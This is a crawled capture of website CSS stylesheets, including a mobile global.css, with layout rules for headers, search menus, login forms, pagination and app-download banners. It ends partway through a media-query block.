	display:inline-block;
	line-height:24px;
	padding:0 10px;
	margin:0 10px 20px;
	border:1px solid #eee;
}
.newscon .time {
	text-align:right;
}
.newscon .time:before {
	content:'?';
	padding-right:5px;
}
.newsxg .nxg span {
	display:block;
	line-height:40px;
	border-bottom:1px dotted #ddd;
}
/*select*/
.case {
	padding:0 15px;
	background-color:#fff;
}
.case .bb0 {
	border-bottom:0;
}
.feifan123-net {
	position:relative;
	border-bottom:1px solid #eee;
}
.feifan123-net span {
	position:relative;
	display:block;
	float:left;
	padding-right:15px;
	line-height:44px;
	z-index:10;
	color:#333;
	font-weight:600;
}
.list_nav {
	position:relative;
	overflow:auto;
	z-index:1;
}
.list_nav ul {
	width:1000px;
	height:44px;
	line-height:44px;
	max-height:3rem;
	overflow:hidden;
}
.list_nav ul li {
	float:left;
	margin:0px;
	padding:5px;
	text-align:center;
}
.list_nav .active em {
	display:block;
	float:left;
	width:100%;
	height:100%;
	color:#fff;
}
.list_nav .active {
	height:22px;
	line-height:22px;
	margin:11px 0 0 0;
	background-color:#2fb3ff;
	border-radius:10px;
}
.list_nav .active a {
	color:#fff;
}
/*page*/
.page {
	height:40px;
	line-height:40px;
	text-align:center;
}
.page a {
	background-color:#999;
	color:#fff;
	margin:0 15px;
	border-radius:3px;
}
.page .on {
	margin:0 15px;
	border-radius:3px;
}
.page em.on,.page a:hover {
	color:#fff;
	background-color:#fe3355;
}
/*footer*/
.footer {
	clear:both;
	background:#333;
	text-align:center;
	color:#fff;
	padding:10px 0 10px;
}
.gotop {
	display:none;
	position:fixed;
	z-index:11;
	bottom:6rem;
	right:1rem;
}
.gotop a {
	display:block;
	margin-top:5px;
	width:28;
	height:31px;
	padding:10px;
	background-color:rgba(0,0,0,0.3);
	border-radius:5px;
}
.gotop .ico {
	display:block;
	width:28px;
	height:31px;
}
.gotop .gotopbg {
	background-position:-56px -84px;
}
.gotop .gbbg {
	background-position:0 -80px;
}
/*微信吸粉*/
.profile_info {
	background-color:#fff;
	padding:12px 10px;
	text-align:center;
	position:relative;
}
.profile_info .profile_avatar {
	width:65px;
	height:65px;
	margin-bottom:8px;
}
.radius_avatar {
	display:inline-block;
	background-color:#fff;
	padding:3px;
	border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	overflow:hidden;
	vertical-align:middle;
}
.radius_avatar img {
	width:100%;
	height:100%;
	border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background-color:#eee;
}
.profile_info .profile_nickname {
	display:block;
	font-weight:400;
	font-size:18px;
	margin-bottom:8px;
}
.profile_info .profile_desc {
	font-size:14px;
	color:#8c8c8c;
	overflow:hidden;
	text-overflow:ellipsis;
	display:box;
	box-orient:vertical;
	line-clamp:2;
	word-wrap:break-word;
	word-break:break-all;
}
.profile_info .profile_opr {
	padding-top:16px;
}
.profile_info .weui_btn {
	color:#666;
	line-height:2;
	width:63%;
}
.weui_btn_plain_primary {
	color:#04be02;
	border:1px solid #01abe6;
}
.weui_btn {
	position:relative;
	display:block;
	margin-left:auto;
	margin-right:auto;
	padding-left:14px;
	padding-right:14px;
	font-size:18px;
	text-align:center;
	color:#FFF;
	line-height:2.33333333;
	border-radius:5px;
	overflow:hidden;
}
.weui_btn,.weui_dialog_ft a,.weui_dialog_ft a:active,.weui_dialog_ft a:hover {
	text-decoration:none;
}
.weui_btn_plain_primary:after {
	border-width:0;
}
.weui_btn:after {
	width:200%;
	height:200%;
	top:0;
	left:0;
	border:1px solid rgba(0,0,0,.2);
	transform:scale(.5);
	-ms-transform:scale(.5);
	transform:scale(.5);
	transform-origin:0 0;
	-ms-transform-origin:0 0;
	transform-origin:0 0;
	border-radius:10px;
}
.weui_btn:after,.weui_cell:before {
	content:" ";
	position:absolute;
}
.weui_btn,.weui_btn:after,.weui_switch {
	box-sizing:border-box;
}
.lh-height{
	height: 40px;line-height: 40px;
}
.active-py a{color:red;}
a.active-on {background-color: #fe3355;}
.ptit .downlogo {
    float: left;
    display: block;
    width: 90px;
    height: 20px;
    margin: 13px 8px 0 8px;
}
.downlogo {
    background: url(../images/down.png) no-repeat;
}


--- FILE ---
content_type: text/css
request_url: http://www.bqcar.com/template/caomaotva/css/global.css
body_size: 28825
content:
@charset "utf-8";
.wrapper {
	min-height: 100%;
	position: relative;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.header1 {
	position: relative;
	z-index: 1000;
	*zoom: 1;
	background-image: -webkit-gradient(linear,left top,left bottom,from(white),to(#f2f2f2));
	background-image: -webkit-linear-gradient(top,white,#f2f2f2);
	background-image: -moz-linear-gradient(top,white,#f2f2f2);
	background-image: -ms-linear-gradient(top,white,#f2f2f2);
	background-image: -o-linear-gradient(top,white,#f2f2f2);
	background-image: linear-gradient(top,white,#f2f2f2);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr="#FFFFFFFF",EndColorStr="#FFF2F2F2");
}

.header1:before {
	background-image: url("../images/logo.png");
	background-position: 2% center;
	background-repeat: no-repeat;
	width: 100%;
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	border-bottom: 1px solid #e1e1e1;
	z-index: 1009;
}

.header1 .headLeft {
	float: left;
	position: relative;
	z-index: 1010;
}

.header1 .headLeft a {
	float: left;
}

.header1 .headLeft a .moreArrow {
	border-color: #939393;
	float: left;
}

.header1 .headLeft a.aLogo {
	padding-left: 2%;
}

.header1 .headRight {
	float: right;
	position: relative;
	z-index: 1010;
}

.header1 .headRight a {
	float: left;
	background-repeat: no-repeat;
	color: #939393;
	padding-left: 1px;
	padding-right: 1px;
	text-align: center;
}

.header1 .headRight a:last-child {
	padding-right: 0;
}

.header1 .headRight a img {
	display: block;
	margin: 0 auto;
}

.header1 .headRight a span {
	display: block;
	overflow: hidden;
}

.header1 .headRight a.aSearch {
	background-image: url("../images/search1.png");
}

.header1 .headRight a.aRank {
	background-image: url("../images/top.png");
}

.header1 .headRight a.aNav {
	background-image: url("../images/anav.png");
}

.header1 .headRight a.aUnLogin {
	background-image: url("../images/user.png");
}

.header1 .headRight a.aUnLogin.aLogined {
	color: #7cb4e8;
}

.header1 .headRight a.aUnLogin.aLogined span {
	white-space: nowrap;
	text-overflow: ellipsis;
}

.header1 .headRight a.aHome {
	background-image: url("../images/home.png");
}

.header1 .headRight a.cur {
	border-right: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
	padding-left: 0;
	padding-right: 0;
	position: relative;
	z-index: 10;
	background-color: #fff;
	color: #333;
}

.header1 .headRight a.cur:last-child {
	border-right: 0 none;
}

.sheader1:before {
	background-position: center center;
}

.navMenu {
	position: absolute;
	left: 0;
	background-color: #fff;
	display: none;
	width: 100%;
	z-index: 999;
	overflow: hidden;
}

.navMenu li {
	width: 33%;
	float: left;
	text-align: center;
	border-bottom: 1px solid #e9e9e9;
	border-left: 1px solid #e9e9e9;
	margin-left: -1px;
}

.navMenu li a {
	display: block;
	color: #939393;
	width: 100%;
	height: 100%;
}

.navMenu li a img {
	display: block;
	margin: 0 auto;
}

.navMenu li a span {
	display: block;
}

.navMenu li:nth-child(3n+1) {
	border-left: 0;
	margin-left: 0px;
	width: 34%;
}

.navMenu li:hover {
	background-color: #f6f6f6;
}

.loginPop {
	position: absolute;
	left: 0; 
	background-color: #fff;
	display: none;
	width: 96%;
	z-index: 999;
	overflow: hidden;
	padding: 0 2%;
}

.subNav {
	background-color: #009999;
	overflow: hidden;
	/*width: 96%;*/
}

.subNav .con {
	width: 20000px;
}

.subNav p {
	float: left;
}

.subNav p a {
	display: inline;
	float: left;
	color: #fff;
	white-space: nowrap;
}

.subNav p a.cur {
	background-color: #FF8C00;
	border: 1px solid #D2691E;
}

.searchMenu {
	background-color: #fff;
	position: absolute;
	left: 0;
	display: none;
	z-index: 999;
	width: 100%;
}

.searchMenu .sTit {
	display: block;
}

.searchMenu .pHotLinks a {
	white-space: nowrap;
	display: inline-block;
	color: #666;
	background-color: #f7f7f7;
	border: 1px solid #f0f0f0;
}

.searchFormCon {
	width: 96%;
	margin-top: 20px;
}

.pSearchForm {
	position: relative;
	border: 1px solid #c9c8c8;
	z-index: 80;
	-webkit-box-shadow: 2px 2px 3px #e1e1e1 inset;
	-moz-box-shadow: 2px 2px 3px #e1e1e1 inset;
	-ms-box-shadow: 2px 2px 3px #e1e1e1 inset;
	-o-box-shadow: 2px 2px 3px #e1e1e1 inset;
	box-shadow: 2px 2px 3px #e1e1e1 inset;
}

.pSearchForm .searchTxt {
	width: 100%;
	color: #666;
	border: 0 none;
}

.pSearchForm .searchTxt.searchTxtBlur {
	color: #999;
}

.pSearchForm .searchBtn {
	background-color: #fe3355;
	border: 1px solid #fe3355;
	background-image: url("../images/search2.png");
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	top: -1px;
	right: -1px;
	overflow: hidden;
	cursor: pointer;
}

.pSearchForm .clearSearchBtn {
	position: absolute;
	display: block;
	top: 0;
	overflow: hidden;
	cursor: pointer;
}

.pSearchForm .clearSearchBtn em {
	width: 100%;
	height: 100%;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: block;
}

.pSearchForm .clearSearchBtn em:before,.pSearchForm .clearSearchBtn em:after {
	content: "";
	background-color: #cfcfcf;
	position: absolute;
	left: 50%;
	top: 50%;
}

.ulHotList {
	display: none;
	position: absolute;
	width: 96%;
	left: 0;
	background-color: #ffffff;
	z-index: 60;
	overflow: hidden;
}

.ulHotList li {
	border: 1px solid #e0e0e0;
	border-top: 0 none;
	overflow: hidden;
	display: block;
}

.ulHotList li a {
	display: block;
	color: #666;
	width: 100%;
}

.ulHotList li a.hotLink {
	position: relative;
}

.ulHotList li a.hotLink:after {
	content: "";
	position: absolute;
	top: 0;
	right: -1px;
	border-left: 1px solid #e2e2e2;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	overflow: hidden;
}

.ulHotList li a.aClearBtn {
	float: left;
	color: #4da1e6;
	width: auto;
}

.ulHotList li a.aCloseBtn {
	float: right;
	border-left: 1px solid #dedede;
	*zoom: 1;
	background-image: -webkit-gradient(linear,left top,left bottom,from(white),to(#eae8e8));
	background-image: -webkit-linear-gradient(top,white,#eae8e8);
	background-image: -moz-linear-gradient(top,white,#eae8e8);
	background-image: -ms-linear-gradient(top,white,#eae8e8);
	background-image: -o-linear-gradient(top,white,#eae8e8);
	background-image: linear-gradient(top,white,#eae8e8);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr="#FFFFFFFF",EndColorStr="#FFEAE8E8");
	text-align: center;
}



.fixedBtnList {
	position: fixed;
	right: 3px;
	z-index: 100;
}

.fixedBtnList a {
	display: block;
	overflow: hidden;
	background: #fff;
	text-align: center;
	opacity: 0.3;
}

.fixedBtnList a:after {
	content: "";
	background-position: center center;
	background-repeat: no-repeat;
	display: block;
	height: 100%;
	width: 100%;
}

.globalPadding {
	/*padding-left: 2%;
	padding-right: 2%;*/
}

.moreArrow {
	font-size: 0;
	line-height: 0;
	border: solid #5aace8;
	vertical-align: top;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mask {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7F000000,endColorstr=#7F000000);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 900;
	display: none;
}

i.iLoading {
	background: url("../images/loading.gif") center center no-repeat;
}

.sLoading {
	display: block;
	text-align: center;
	color: #333333;
}

.sLoading i.iLoading {
	display: inline-block;
	vertical-align: middle;
}

.topAppDownLoad {
	display: none;
}

.appDownLoad {
	background-color: #eee;
	overflow: hidden;
	position: relative;
}

.appDownLoad .pLeft {
	float: left;
}

.appDownLoad .pLeft span {
	display: block;
	overflow: hidden;
}

.appDownLoad .pLeft .sTit {
	color: #f5f5f5;
}

.appDownLoad .pLeft .sDes {
	color: #333;
}

.appDownLoad .sDownLoad {
	float: right;
	background: #4fbe1f;
	border: 1px solid #3e9f03;
	text-align: center;
	color: #fff;
}

.userBtnStyle {
	width: 50%;
	border: 0 none;
	background-color: #1573c3;
	color: #fff;
	display: block;
	margin: 0 auto;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.userBtnStyle:hover,.userBtnStyle:visited {
	color: #fff;
}

.userBtnStyle.userBtnStyleA {
	width: 100%;
}

.userBtnStyle.userBtnStyleGray {
	width: 25%;
	background-color: #cbcbcb;
}

.ulForm li {
	width: 100%;
	float: left;
}

.ulForm li .sTit {
	color: #666;
	display: block;
	overflow: hidden;
}

.ulForm li .left {
	float: left;
	display: inline;
}

.ulForm li .right {
	float: right;
	display: inline;
}

.ulForm li .sInput {
	border: 1px solid #e3e3e3;
	overflow: hidden;
	display: block;
	position: relative;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.ulForm li .sInput.sInputA {
	width: 50%;
	float: left;
}

.ulForm li .sInput .iIcon {
	position: absolute;
	background-position: center center;
	left: 0;
	background-repeat: no-repeat;
	border-right: 1px solid #e1e1e1;
}

.ulForm li .sInput .inputTxt {
	width: 100%;
	border: 0 none;
	background-color: none;
	color: #cacaca;
}

.ulForm li .sCaptchaPic {
	float: left;
	overflow: hidden;
	display: inline;
}

.ulForm li .sCaptchaPic img {
	display: block;
	vertical-align: top;
}

.ulForm li .iChange.hover {
	transform: rotate(720deg);
	-webkit-transform: rotate(720deg);
	-moz-transform: rotate(720deg);
	-o-transform: rotate(720deg);
	transition: all 2.5s ease;
	-webkit-transition: all 2.5s ease;
	-moz-transition: all 2.5s ease;
	-o-transition: all 2.5s ease;
}

.ulForm li .sError {
	color: #ed5a5a;
	display: block;
	overflow: hidden;
}

.ulForm li .sError a {
	color: #1573C3;
}

.ulForm li .pBtn a,.ulForm li .pBtn a:hover,.ulForm li .pBtn a:visited {
	color: #1573c3;
}

.ulForm li .loginAgreement {
	color: #333;
}

.ulForm li .loginAgreement a,.ulForm li .loginAgreement a:hover,.ulForm li .loginAgreement a:visited {
	color: #1989d7;
}

.ulForm li .loginAgreement .inputCheckBox {
	float: left;
	display: inline;
}

.ulForm li .lableRadio .inputRadio {
	display: none;
}

.ulForm li .lableRadio span {
	color: #666;
	display: inline;
	float: left;
}

.ulForm li.focus .sInput {
	border-color: #acd5f8;
}

.ulForm li.focus .sInput .inputTxt {
	color: #333;
}

.ulForm li.error .sInput {
	border-color: #f88e8e;
}

.ulForm li.thirdParty .list a {
	float: left;
	overflow: hidden;
	display: inline;
}

.ulForm li.thirdParty .list a img {
	height: 100%;
}

@media only screen {
	.appDownLoad {
		padding-right: 62px;
		height: 72px;
	}

	.appDownLoad .downLoadBtn {
		padding: 6px 0;
		background-size: 60px 60px;
		background-position: 18px center;
	}

	.appDownLoad .pLeft {
		padding: 6px 0 0 90px;
		font-size: 22px;
		line-height: 24px;
	}

	.appDownLoad .pLeft span {
		height: 24px;
	}

	.appDownLoad .pLeft span.sDes {
		font-size: 16px;
	}

	.appDownLoad .sDownLoad {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		line-height: 34px;
		padding: 0 14px;
		height: 34px;
		font-size: 18px;
		margin: 12px 0;
	}

	.appDownLoad a.aCloseBtn {
		background-size: 20px 20px;
		height: 72px;
		width: 48px;
		right: 8px;
	}

	.wrapper {
		padding-bottom: 97px;
	}

	.header1 {
		height: 67px;
	}

	.header1:before {
		height: 66px;
		background-size: 192px 54px;
	}

	.header1 .headLeft a.aGoBack {
		width: 65px;
		height: 66px;
	}

	.header1 .headLeft a.aGoBack .moreArrow {
		width: 14px;
		height: 14px;
		border-width: 0 0 4px 4px;
		margin: 24px 0 0 24px;
	}

	.header1 .headLeft a.aLogo {
		width: 192px;
		height: 66px;
	}

	.header1 .headRight a {
		width: 65px;
		font-size: 16px;
		height: 67px;
		background-position: center 12px;
		background-size: 24px 24px;
	}

	.header1 .headRight a.aUnLogin,.header1 .headRight a.aHome {
		background-position: center 6px;
		background-size: 36px 36px;
	}

	.header1 .headRight a.aUnLogin span {
		padding-left: 5px;
		padding-right: 5px;
	}

	.header1 .headRight a span {
		padding-top: 36px;
		line-height: 30px;
		height: 30px;
	}

	.navMenu {
		top: 67px;
	}

	.navMenu li {
		height: 150px;
	}

	.navMenu li a {
		font-size: 24px;
	}

	.navMenu li a img {
		width: 48px;
		padding-top: 38px;
	}

	.navMenu li a span {
		height: 30px;
		line-height: 30px;
	}

	.loginPop {
		top: 67px;
		padding-top: 10px;
	}

	.subNav p {
		padding: 10px 0;
	}

	.subNav p a {
		padding: 7px 9px;
		font-size: 24px;
		margin-right: 18px;
	}

	.subNav p a:last-child {
		margin-right: 0;
	}

	.subNav p a.cur {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		padding: 6px 8px;
	}

	.searchMenu {
		top: 67px;
		padding-top: 12px;
		padding-bottom: 12px;
	}

	.searchMenu .sTit {
		margin-top: 12px;
		font-size: 21px;
		line-height: 30px;
		height: 30px;
	}

	.searchMenu .pHotLinks a {
		padding: 10px 13px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		margin: 15px 20px 0 0;
		font-size: 21px;
	}

	.pSearchForm {
		height: 48px;
		line-height: 48px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		padding: 0 129px 0 5px;
	}

	.pSearchForm .searchTxt {
		font-size: 21px;
		height: 48px;
		line-height: 48px;
	}

	.pSearchForm .searchBtn {
		border-radius: 0 4px 4px 0;
		height: 50px;
		line-height: 48px;
		width: 74px;
		background-size: 30px 30px;
	}

	.pSearchForm .clearSearchBtn {
		right: 76px;
		width: 48px;
		height: 48px;
	}

	.pSearchForm .clearSearchBtn em:before {
		width: 24px;
		height: 4px;
		margin-left: -12px;
		margin-top: -2px;
	}

	.pSearchForm .clearSearchBtn em:after {
		height: 24px;
		width: 4px;
		margin-top: -12px;
		margin-left: -2px;
	}

	.ulHotList {
		-webkit-box-shadow: 0 5px 5px #e1e1e1;
		-moz-box-shadow: 0 5px 5px #e1e1e1;
		-ms-box-shadow: 0 5px 5px #e1e1e1;
		-o-box-shadow: 0 5px 5px #e1e1e1;
		box-shadow: 0 5px 5px #e1e1e1;
		margin-top: -4px;
		padding-bottom: 20px;
		top: 62px;
	}

	.ulHotList li {
		font-size: 21px;
		height: 50px;
		line-height: 50px;
	}

	.ulHotList li:first-child {
		padding-top: 4px;
	}

	.ulHotList li a.hotLink {
		text-indent: 12px;
	}

	.ulHotList li a.hotLink:after {
		width: 74px;
		height: 24px;
		top: 13px;
		background-size: 17px 17px;
	}

	.ulHotList li a.aClearBtn {
		text-indent: 10px;
		font-size: 18px;
	}

	.ulHotList li a.aCloseBtn {
		height: 50px;
		width: 74px;
		font-size: 18px;
	}

	.footer1 {
		height: 72px;
		padding: 12px 0;
	}

	.footer1 p1 {
		height: 36px;
		font-size: 16px;
		line-height: 36px;
	}

	.footer1 .pLinks {
		font-size: 21px;
	}

	.footer1 .pLinks a {
		margin: 0 18px;
	}

	.fixedBtnList {
		width: 64px;
		bottom: 66px;
	}

	.fixedBtnList a {
		margin-top: 6px;
		height: 64px;
		border-radius: 4px;
	}

	.fixedBtnList a.gotoTop:after {
		background-size: 42px 47px;
	}

	.fixedBtnList a.aFeedBack:after {
		background-size: 52px 46px;
	}

	.trailersIcon {
		background-size: 60px 60px;
		width: 60px;
		height: 60px;
	}

	.moreArrow {
		width: 14px;
		height: 14px;
	}

	.favoriteBtn {
		font-size: 18px;
		background-size: 24px 24px;
		padding-left: 54px;
		background-position: 28px center;
	}

	.sLoading {
		font-size: 21px;
		height: 60px;
		line-height: 60px;
	}

	.sLoading i.iLoading {
		background-size: 24px 24px;
		width: 24px;
		height: 24px;
		margin-right: 10px;
	}

	.userBtnStyle {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		height: 55px;
		line-height: 55px;
		font-size: 24px;
	}

	.ulForm li {
		padding: 8px 0;
	}

	.ulForm li .sTit {
		font-size: 18px;
		line-height: 36px;
		height: 36px;
	}

	.ulForm li .sInput {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		height: 58px;
		line-height: 58px;
		padding-left: 70px;
		padding-right: 16px;
	}

	.ulForm li .sInput .iIcon {
		top: 8px;
		width: 54px;
		height: 42px;
		background-size: 36px 36px;
	}

	.ulForm li .sInput .inputTxt {
		height: 58px;
		font-size: 21px;
	}

	.ulForm li .sCaptchaPic {
		width: 113px;
		height: 47px;
		margin: 6px 0 0 10px;
	}

	.ulForm li .sCaptchaPic img {
		width: 113px;
		height: 47px;
	}

	.ulForm li .iChange {
		width: 36px;
		height: 36px;
		background-size: 36px 36px;
		margin: 11px 0 0 15px;
	}

	.ulForm li .userBtnStyleGray {
		margin-left: 15px;
	}

	.ulForm li .sError {
		font-size: 18px;
		line-height: 26px;
		height: 26px;
	}

	.ulForm li .pBtn a {
		font-size: 20px;
		line-height: 32px;
		height: 32px;
	}

	.ulForm li .loginAgreement {
		font-size: 18px;
		line-height: 28px;
	}

	.ulForm li .loginAgreement .inputCheckBox {
		margin-right: 10px;
		margin-top: 5px;
	}

	.ulForm li .loginAgreement .checkedIcon {
		margin-right: 10px;
		background-size: 28px 28px;
		width: 28px;
		height: 28px;
	}

	.ulForm li .lableRadio {
		height: 36px;
		line-height: 36px;
		font-size: 21px;
		padding-left: 30px;
		background-size: 22px 22px;
	}

	.ulForm li .lableRadio span {
		margin-right: 42px;
	}

	.ulForm li.thirdParty .sTit {
		padding-bottom: 10px;
	}

	.ulForm li.thirdParty .list a {
		margin: 0 20px 16px 0;
		height: 80px;
	}

	.downLoadPopA .pBtnList .downloadBtn {
		width: 160px;
		font-size: 24px;
		line-height: 54px;
		line-height: 54px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-moz-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-ms-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-o-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
	}

	.downLoadPopA .pBtnList .sDes {
		margin-top: 24px;
	}

	.downLoadPopA .pBtnList .sDes .jumpBtn {
		width: 76px;
		height: 36px;
		line-height: 36px;
		font-size: 20px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
	}

	.downLoadPopA .pBtnList .sDes .emTips {
		height: 36px;
		line-height: 36px;
		padding-left: 30px;
		right: 15px;
		font-size: 20px;
	}

	.downLoadPopA .pBtnList .sDes .emTips .iCheckIcon {
		background-size: 20px 20px;
		width: 20px;
		height: 20px;
		margin-top: -10px;
	}

	.downLoadPopB .ulBtnList li .aBtn {
		line-height: 48px;
		height: 48px;
		font-size: 24px;
		-webkit-radius: 30px;
		-moz-radius: 30px;
		-ms-radius: 30px;
		-o-radius: 30px;
		border-radius: 30px;
	}

	.downLoadPopB .ulBtnList li .aBtn .downLoadIcon,.downLoadPopB .ulBtnList li .aBtn .passIcon {
		margin-right: 6px;
		width: 30px;
		height: 30px;
		background-size: 30px 30px;
	}

	.downLoadPopB .ulBtnList li .emTips {
		margin-top: 10px;
		font-size: 20px;
		line-height: 30px;
		height: 30px;
		padding-left: 32px;
	}

	.downLoadPopB .ulBtnList li .emTips .iCheckIcon {
		width: 27px;
		height: 27px;
		background-size: 27px 27px;
		top: 2px;
	}
}

@media only screen and (max-width:479px) and (min-width:321px) {
	.appDownLoad {
		padding-right: 46px;
		height: 54px;
	}

	.appDownLoad .downLoadBtn {
		padding: 4px 0;
		background-size: 45px 45px;
		background-position: 13px center;
	}

	.appDownLoad .pLeft {
		padding: 4px 0 0 67px;
		font-size: 16px;
		line-height: 18px;
	}

	.appDownLoad .pLeft span {
		height: 18px;
	}

	.appDownLoad .pLeft span.sDes {
		font-size: 12px;
	}

	.appDownLoad .sDownLoad {
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		line-height: 25px;
		padding: 0 10px;
		height: 25px;
		font-size: 13px;
		margin: 9px 0;
	}

	.appDownLoad a.aCloseBtn {
		background-size: 15px 15px;
		height: 54px;
		width: 36px;
		right: 6px;
	}

	.wrapper {
		padding-bottom: 73px;
	}

	.header1 {
		height: 50px;
	}

	.header1:before {
		height: 49px;
		background-size: 144px 40px;
	}

	.header1 .headLeft a.aGoBack {
		width: 48px;
		height: 49px;
	}

	.header1 .headLeft a.aGoBack .moreArrow {
		width: 10px;
		height: 10px;
		border-width: 0 0 3px 3px;
		margin: 18px 0 0 18px;
	}

	.header1 .headLeft a.aLogo {
		width: 144px;
		height: 49px;
	}

	.header1 .headRight a {
		width: 48px;
		font-size: 12px;
		height: 50px;
		background-position: center 9px;
		background-size: 18px 18px;
	}

	.header1 .headRight a.aUnLogin,.header1 .headRight a.aHome {
		background-position: center 4px;
		background-size: 27px 27px;
	}

	.header1 .headRight a.aUnLogin span {
		padding-left: 3px;
		padding-right: 3px;
	}

	.header1 .headRight a span {
		padding-top: 27px;
		line-height: 22px;
		height: 22px;
	}

	.navMenu {
		top: 50px;
	}

	.navMenu li {
		height: 112px;
	}

	.navMenu li a {
		font-size: 18px;
	}

	.navMenu li a img {
		width: 36px;
		padding-top: 28px;
	}

	.navMenu li a span {
		height: 22px;
		line-height: 22px;
	}

	.loginPop {
		top: 50px;
		padding-top: 7px;
	}

	.subNav p {
		padding: 7px 0;
	}

	.subNav p a {
		padding: 5px 7px;
		font-size: 18px;
		margin-right: 13px;
	}

	.subNav p a:last-child {
		margin-right: 0;
	}

	.subNav p a.cur {
		-webkit-radius: 3.00752px;
		-moz-radius: 3.00752px;
		-ms-radius: 3.00752px;
		-o-radius: 3.00752px;
		border-radius: 3.00752px;
		padding: 4px 6px;
	}

	.searchMenu {
		top: 50px;
		padding-top: 9px;
		padding-bottom: 9px;
	}

	.searchMenu .sTit {
		margin-top: 9px;
		font-size: 15px;
		line-height: 22px;
		height: 22px;
	}

	.searchMenu .pHotLinks a {
		padding: 7px 9px;
		-webkit-radius: 3.00752px;
		-moz-radius: 3.00752px;
		-ms-radius: 3.00752px;
		-o-radius: 3.00752px;
		border-radius: 3.00752px;
		margin: 11px 15px 0 0;
		font-size: 15px;
	}

	.pSearchForm {
		height: 36px;
		line-height: 36px;
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		padding: 0 98px 0 5px;
	}

	.pSearchForm .searchTxt {
		font-size: 15px;
		height: 36px;
		line-height: 36px;
	}

	.pSearchForm .searchBtn {
		border-radius: 0 3px 3px 0;
		height: 38px;
		line-height: 36px;
		width: 55px;
		background-size: 22px 22px;
	}

	.pSearchForm .clearSearchBtn {
		right: 57px;
		width: 36px;
		height: 36px;
	}

	.pSearchForm .clearSearchBtn em:before {
		width: 18px;
		height: 3px;
		margin-left: -9px;
		margin-top: -1px;
	}

	.pSearchForm .clearSearchBtn em:after {
		height: 18px;
		width: 3px;
		margin-top: -9px;
		margin-left: -1px;
	}

	.ulHotList {
		-webkit-box-shadow: 0 5px 5px #e1e1e1;
		-moz-box-shadow: 0 5px 5px #e1e1e1;
		-ms-box-shadow: 0 5px 5px #e1e1e1;
		-o-box-shadow: 0 5px 5px #e1e1e1;
		box-shadow: 0 5px 5px #e1e1e1;
		margin-top: -3px;
		padding-bottom: 15px;
		top: 47px;
	}

	.ulHotList li {
		font-size: 15px;
		height: 37px;
		line-height: 37px;
	}

	.ulHotList li:first-child {
		padding-top: 3px;
	}

	.ulHotList li a.hotLink {
		text-indent: 9px;
	}

	.ulHotList li a.hotLink:after {
		width: 55px;
		height: 18px;
		top: 9px;
		background-size: 12px 12px;
	}

	.ulHotList li a.aClearBtn {
		text-indent: 7px;
		font-size: 13px;
	}

	.ulHotList li a.aCloseBtn {
		height: 37px;
		width: 55px;
		font-size: 13px;
	}

	.footer1 {
		height: 54px;
		padding: 9px 0;
	}

	.footer1 p {
		height: 27px;
		font-size: 12px;
		line-height: 27px;
	}

	.footer1 .pLinks {
		font-size: 15px;
	}

	.footer1 .pLinks a {
		margin: 0 13px;
	}

	.fixedBtnList {
		width: 48px;
		bottom: 49px;
	}

	.fixedBtnList a {
		margin-top: 4px;
		height: 48px;
		border-radius: 3px;
	}

	.fixedBtnList a.gotoTop:after {
		background-size: 31px 35px;
	}

	.fixedBtnList a.aFeedBack:after {
		background-size: 39px 34px;
	}

	.trailersIcon {
		background-size: 45px 45px;
		width: 45px;
		height: 45px;
	}

	.moreArrow {
		width: 10px;
		height: 10px;
	}

	.favoriteBtn {
		font-size: 13px;
		background-size: 18px 18px;
		padding-left: 40px;
		background-position: 21px center;
	}

	.sLoading {
		font-size: 15px;
		height: 45px;
		line-height: 45px;
	}

	.sLoading i.iLoading {
		background-size: 18px 18px;
		width: 18px;
		height: 18px;
		margin-right: 7px;
	}

	.userBtnStyle {
		-webkit-radius: 3px;
